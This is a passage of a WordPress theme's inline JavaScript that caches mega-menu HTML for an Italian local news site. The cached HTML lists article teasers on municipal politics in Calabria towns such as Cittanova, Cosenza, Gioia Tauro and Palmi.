href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul 